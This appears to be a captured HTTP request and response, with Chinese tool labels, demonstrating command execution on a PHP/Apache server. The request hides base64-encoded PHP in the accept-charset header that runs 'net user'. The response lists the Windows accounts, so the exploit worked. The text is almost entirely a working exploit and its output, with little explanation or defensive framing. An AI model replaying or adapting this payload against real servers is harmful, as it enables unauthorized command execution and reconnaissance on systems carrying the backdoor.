 请求
Raw 头 Hex
GET / HTTP/1.1
Host: 10.152.106.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Connection: close
Upgrade-Insecure-Requests: 1
base64编码
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 05:50:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 248
Connection: close
Content-Type: text/html
\\DESKTOP-OPI8JIC
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
Hello World